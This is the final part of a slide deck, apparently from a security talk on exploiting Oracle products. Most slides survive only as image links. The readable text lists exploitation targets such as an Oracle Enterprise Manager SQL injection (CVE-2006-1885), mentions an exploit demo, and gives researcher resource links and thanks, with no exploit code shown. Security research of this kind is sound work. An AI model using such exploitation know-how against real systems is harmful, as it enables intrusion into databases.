

#### • After





#### Exploitation of Various Web Apps

- Oracle secure backup
- Oracle times 10?
- Oracle 9.2 Enterprise Manager Reporting Sql Injection



#### Enterprise Manager SQL Injection

• Oracle Enterprise Manager Reporting SQL Injection CVE-2006-1885 -- Oracle 9iR2



accessible from any of the included targets. Reports that are not target-specific are accessed from Additional Reports.

**RAP** 

#### Enterprise Manager SQL Injection

• Oracle Enterprise Manager Reporting SQL Injection CVE-2006-1885 -- Oracle 9iR2



#### Exploithub Exploits Demo



# Oracle Ninjas / Resources

- Alexander Kornbrust http://www.red-database-security.com/
- Sumit Siddharth http://www.notsosecure.com
- David Litchfield http://www.davidlitchfield.com/blog/
- Joxean Koret http://joxeankoret.com/
- http://www.argeniss.com/index.html
- http://www.0xdeadbeef.info/
- http://www.databasesecurity.com/oracle/hpoas.pdf
- http://www.owasp.org/index.php/Testing\_for\_Oracle



### Special Thanks To

- Alexander Kornbrust
- MC
- Sid
- cktricky
- mubix

